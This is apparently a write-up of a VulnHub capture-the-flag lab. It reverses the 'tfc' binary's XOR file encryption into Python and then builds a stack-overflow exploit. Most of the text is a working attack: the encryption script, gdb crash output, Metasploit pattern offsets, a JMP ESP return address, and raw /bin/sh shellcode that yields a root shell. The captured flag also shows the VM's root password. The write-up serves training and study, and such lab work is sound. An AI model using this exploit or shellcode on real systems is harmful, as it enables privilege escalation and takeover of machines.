

While looking around for pseudo code generation options, I came across the Retargetable Decompiler online service, which had the following image as a control flow graph for the calls in xcrypt().

Armed this this graph and the pseudo code, I was ready to start writing a python version of it.

I started by getting a basic skeleton going for the script and working though the pseudo code line by line. Lets work through it and see what it does exactly.

int xcrypt(int arg0, int arg1) {

We start by declaring the fuction xcrypt(). xcrypt() takes 2 arguments. From inspecting the the parent function cryptFile() that calls xcrypt(), we can see the 2 arguments passed to xcrypt() is the file content and the length of the content respectively. So, arg0 is the content and arg1 is the content length.

var_C = 0xea1ab19f;

var_10 = arg_0;

var_4 = 0x0;

Here we have 3 variable assignments occur. var_C is set to 0xea1ab19f, var_10 is set to the file content from arg0 and var_4 is set to 0.

while (arg_4 >> 0x2 > var_4) {

*(var_4 * 0x4 + var_10) = *(var_10 + var_4 * 0x4) ^ var_C;

This part has one bit that may be very confusing. Comparing this to other output from say IDA and Retargetable Decompiler, we will see that the arg_4 referred to here is actually the length of the content, so arg1 then.

With that out the way, we see the start of a while loop for arg_4 >> 0x2, which translates to len(content) >> 2, which essentially just means len(content) / 4. While the output of this bitwise right shift is larger than var_4, which is 0 at the start, the loop will continue.

Once inside the loop (and this is the part that for me was the hardest!!!) we see the line *(var_4 * 0x4 + var_10) = *(var_10 + var_4 * 0x4) ^ var_C;. What helped me understand what is going on here was to understand that var_10 (which is the content of our file) is being passed by reference. So, var_4 * 4 is essentially i*4 of the contents, or content[i*4] in python, which is the 4 bytes from var_4. These 4 bytes are being xored by var_C, replacing the original 4 bytes in var_10, to the new xored ones.

So what can we deduce then? The hardcoded base encryption key for tfc is 0xea1ab19f. Cool eh! But ok lets move on.

var_8 = 0x0;

while (var_8 <= 0x7) {

if ((var_C & 0x1) != 0x0) {

var_C = var_C >> 0x1;

var_C = var_C ^ 0x6daa1cf4;

}

else {

var_C = var_C >> 0x1;

}

var_8 = var_8 + 0x1;

}

var_4 = var_4 + 0x1;

Next we see the start of another loop. Remember we are still in the parent loop that is going for the length of the content. This loop is planning on passing 8 times judging from while (0x0 <= 0x7) {.

Once the loop has started, we see a bitwise and occur that checks if the key (var_C) & 1 does not equal 0. If it does, it does a bitwise right shift and then xors it with 0x6daa1cf4. Why 0x6daa1cf4? Well, should the key ever become 1111 1111 1111 1111 (in binary), then any bitshifts will have no effect. If the and does not result in 0, just shift the bits.

This occurs for 8 runs.

So lets sum that up. The key is permutated 8 times via bitshifts for every 4 bytes of content that gets encrypted.

Up to here, I had my python script pretty much nailed as I was able to replicate the encryption as is, and confirmed that decrypting it worked fine. However, if the content length was not exactly divisible by 4, the trailing bits of the content would be mangled.

That brings us to the final part. Rumor has it that this is the padding that occurs. Why this is at the end of the encryption logic (confirmed via multiple pseudo code generators) I don’t know :( Maybe someone else can explain this :D I just ignored it :)

var_14 = arg_4 & 0xfffffffc;

var_4 = 0x0;

while ((arg_4 & 0x3) > var_4) {

*(int8_t *)(arg_0 + var_14 + var_4) = LOBYTE(var_C ^ *(int8_t *)(arg_0 + var_14 + var_4) & 0xff);

var_C = var_C >> 0x8;

var_4 = var_4 + 0x1;

}

return 0x0;

the encryption logic replicated

While I was working through the pseudo code, I was writing the python script. You will notice it replicates the pseudo code logic almost exactly, except for the fact that we are not passing the content by reference, but instead build a new string with the encrypted version of the content in it. The script resulted in:

#!/usr/bin/python

import struct

# Hopper Pseudo Code

# int xcrypt(int arg0, int arg1) {

# var_C = 0xea1ab19f;

# var_10 = arg_0;

# var_4 = 0x0;

# while (arg_4 >> 0x2 > var_4) {

# *(var_4 * 0x4 + var_10) = *(var_10 + var_4 * 0x4) ^ var_C;

# var_8 = 0x0;

# while (var_8 <= 0x7) {

# if ((var_C & 0x1) != 0x0) {

# var_C = var_C >> 0x1;

# var_C = var_C ^ 0x6daa1cf4;

# }

# else {

# var_C = var_C >> 0x1;

# }

# var_8 = var_8 + 0x1;

# }

# var_4 = var_4 + 0x1;

# }

# var_14 = arg_4 & 0xfffffffc;

# var_4 = 0x0;

# while ((arg_4 & 0x3) > var_4) {

# *(int8_t *)(arg_0 + var_14 + var_4) = LOBYTE(var_C ^ *(int8_t *)(arg_0 + var_14 + var_4) & 0xff);

# var_C = var_C >> 0x8;

# var_4 = var_4 + 0x1;

# }

# return 0x0;

# }

def xcrypt(content, length):

encrypted = ''

# set the base encryption key. this mutates with each pass

key = 0xea1ab19f # var_C = 0xea1ab19f;

for word in range(length >> 2): # while (arg_4 >> 0x2 > var_4) {

# apply the encryption logic as can bee seen in

# *(var_4 * 0x4 + var_10) = *(var_10 + var_4 * 0x4) ^ var_C;

# grab the 4 bytes we working with

bytes = content[word*4:((word*4)+4)]

# struct unpack_from returns a tuple, we want 0 so that

# we end up with something we can xor

long_to_xor = struct.unpack_from('<L', bytes)[0]

# apply the xor, this is the actual encryption part

encrypted_bytes = long_to_xor ^ key

# append the 4 encrypted bytes by packing them

encrypted += struct.pack('<L',encrypted_bytes)

# next we run the key mutation

for mutation in xrange(8):

# no mutation is possible of the key is 1111 1111 1111 1111

if (key & 1) != 0:

key = key >> 1

key = key ^ 0x6daa1cf4

else:

key = key >> 1

return encrypted;

if __name__ == '__main__':

# set the content that we want to encrypt

content = "A" *1000

length = len(content)

encrypted = xcrypt(content, length)

print encrypted

testing the script

With the script done I obviously had to test it. I have a buffer of 1000 A’s as the content and redirected the script output to a file:

root@kali:~# python make-crypt.py > test.tfc

root@kali:~# head test.tfc

��[�]��C��dl�

H)�Aotg�\!�E?�̀l+�B��$f5%�&�y

�|S[I;R.�+T��w�$͟�7��?i�w'�3�

s<A��^��

root@kali:~# ./tfc test.tfc out.tfc

>> File crypted, goodbye!

root@kali:~# head out.tfc

AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

So to recap. We generated a file test.tfc, which is the encrypted version of 1000 A’s. We then ran it through tfc which decrypted it to our cleartext A’s again.

finding EIP

With the ability of generating encrypted files of any length now, we had everything we needed to find EIP from the previously suspected stack overflow. Worst case, we can have a clean buffer of 41’s to work with in a debugger. So the next run, I changed the content to 6000 A’s, and ran it through gdb to be able to inspect the Segmentation Fault that occurs.

root@kali:~# python make-crypt.py > crash.tfc

root@kali:~# gdb -q ./tfc

Reading symbols from /root/tfc...(no debugging symbols found)...done.

gdb-peda$ r crash.tfc crash-out.tfc

Program received signal SIGSEGV, Segmentation fault.

[----------------------------------registers-----------------------------------]

EAX: 0x0

EBX: 0xb7fbfff4 --> 0x14bd7c

ECX: 0xffffffc8

EDX: 0x9 ('\t')

ESI: 0x0

EDI: 0x0

EBP: 0x41414141 ('AAAA')

ESP: 0xbffff3d0 ('A' <repeats 200 times>...)

EIP: 0x41414141 ('AAAA')

EFLAGS: 0x10286 (carry PARITY adjust zero SIGN trap INTERRUPT direction overflow)

[-------------------------------------code-------------------------------------]

Invalid $PC address: 0x41414141

[------------------------------------stack-------------------------------------]

0000| 0xbffff3d0 ('A' <repeats 200 times>...)

0004| 0xbffff3d4 ('A' <repeats 200 times>...)

0008| 0xbffff3d8 ('A' <repeats 200 times>...)

0012| 0xbffff3dc ('A' <repeats 200 times>...)

0016| 0xbffff3e0 ('A' <repeats 200 times>...)

0020| 0xbffff3e4 ('A' <repeats 200 times>...)

0024| 0xbffff3e8 ('A' <repeats 200 times>...)

0028| 0xbffff3ec ('A' <repeats 200 times>...)

[------------------------------------------------------------------------------]

Legend: code, data, rodata, value

Stopped reason: SIGSEGV

0x41414141 in ?? ()

gdb-peda$

BOOM! A cleanly overwritten EIP! :) At this stage I was fairly confident the rest of the exploit was a plain and simple stack overflow. I proceeded to fire up pattern_create from the Metasploit framework to generate me a unique string of 6000 characters. I then swapped out the content from my 6000 A’s to this pattern and rerun the crash in gdb.

root@kali:~# python make-crypt.py > crash.tfc

root@kali:~# gdb -q ./tfc

Reading symbols from /root/tfc...(no debugging symbols found)...done.

gdb-peda$ r crash.tfc crash-out.tfc

[... snip ...]

Stopped reason: SIGSEGV

0x35684634 in ?? ()

gdb-peda$

With the crash at 0x35684634, we check up with pattern_offset to see where exactly in that 6000 character buffer this pattern occurs:

root@kali:~# /usr/share/metasploit-framework/tools/pattern_offset.rb 35684634

[*] Exact match at offset 4124

This means EIP starts at byte 4124 of evil buffer. So back I went to our file generation script and changed the payload to send 4124 A’s and then 4 B’s, and padded the rest with C’s up to 6000 characters.

content = "A" *4124 + "BBBB" + "C"*(6000-4124-4)

This resulted in a crash at 0x42424242 in gdb which was perfect!

exploiting tfc



The only thing that was left to do was to find a JMP ESP instruction we could jump to, and add some shell code on to the stack. Since the binary compiled with NO NX, it should happily execute code on it.

Using Evans Debugger (run with edb --run ./tfc), I searched for a JMP ESP instruction and found one in tfc itself at 0x08048e93. This is where we will tell EIP to point to when we corrupt the memory. That means our contents will change to:

content = "A" *4124 + "\x93\x8e\x04\x08" + "C"*(6000-4124-4)

Lastly, we need some shell code. I just re-used some /bin/sh shell code I have stashed away for this one, and added it to the buffer after a few NOP’s just in case. Normally one would have to actually first check for any bad characters that may cause our shellcode to break when sent via the buffer. I skipped this and was lucky to have a working one first try. The final exploit therefore has the following section to prepare the contents:

if __name__ == '__main__':

# 08048e93 ; jmp esp

shellcode = (

"\x31\xc0\x89\xc3\xb0\x17\xcd\x80\x31\xd2\x52\x68\x6e\x2f\x73\x68" +

"\x68\x2f\x2f\x62\x69\x89\xe3\x52\x53\x89\xe1\x8d\x42\x0b\xcd\x80"

)

content = "A" *4124 + "\x93\x8e\x04\x08" + "\x90"*16 + shellcode + "C" *(6000-4124-4-16-len(shellcode))

length = len(content)

encrypted = xcrypt(content, length)

print encrypted

With the contents prepared, we would then run it outside of a debugger to test and get dropped into a shell. That concluded the testing and the script was ready for use on the VM. So, I copied the python over to jason’s home directory and executed it:

jason@knockknock:~$ python make-crypt.py > crash.tfc && ./tfc crash.tfc crash-out.tfc

# id

uid=0(root) gid=1000(jason) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),1000(jason)

pwnd!

As proof, the flag:

# cat /root/the_flag_is_in_here/qQcmDWKM5a6a3wyT.txt

__ __ __ __ ____

| | __ ____ ____ ____ | | __ | | __ ____ ____ ____ | | __ /_ |

| |/ // \ / _ \_/ ___\| |/ / ______ | |/ // \ / _ \_/ ___\| |/ / | |

| <| | ( <_> ) \___| < /_____/ | <| | ( <_> ) \___| < | |

|__|_ \___| /\____/ \___ >__|_ \ |__|_ \___| /\____/ \___ >__|_ \ |___|

\/ \/ \/ \/ \/ \/ \/ \/

Hooray you got the flag!

Hope you had as much fun r00ting this as I did making it!

Feel free to hit me up in #vulnhub @ zer0w1re

Gotta give a big shout out to c0ne, who helpped to make the tfc binary challenge,

as well as rasta_mouse, and recrudesce for helping to find bugs and test the VM :)

root password is "qVx4UJ*zcUdc9#3C$Q", but you should already have a shell, right? ;)

There are a number other goodies in /root to check out so be sure to do that!

conclusion

Big shoutout to @zer0w1re for the VM and as always @VulnHub for the hosting. The learning experience has been invaluable! :)